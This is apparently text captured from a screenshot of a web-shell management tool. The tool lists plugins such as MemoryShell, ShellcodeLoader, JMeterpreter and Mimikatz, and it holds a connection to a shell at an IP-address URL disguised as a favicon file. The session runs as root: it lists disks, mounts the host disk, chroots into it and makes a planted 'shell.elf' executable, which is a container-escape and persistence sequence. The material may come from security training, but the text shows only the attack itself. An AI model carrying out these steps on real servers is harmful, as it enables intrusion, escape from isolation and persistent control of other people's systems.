 Url:http://81.71.141.103:8080/favicondemo.ico Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz Filter
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
命令模板 sh -c "{command}" 2>&1
currentDir:/
fileRoot:[/]
currentUser:root
osInfo:os.name: Linux os.version: 3.10.0-1160.80.1.el7.x86_64 os.arch: amd64
/ >fdisk -l
Disk /dev/vda: 50 GiB, 53687091200 bytes, 104857600 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 262144 bytes / 262144 bytes
Disklabel type: dos
Disk identifier: 0x0009ac89
Device Boot Start End Sectors Size Id Type
/dev/vda1 * 2048 104857566 104855519 50G 83 Linux
/ >mkdir xiaodi
/ >mount /dev/vda1 xiaodi/
/ >chroot /xiaodi/
Null
/ >chmod +x /xiaodi/root/shell.elf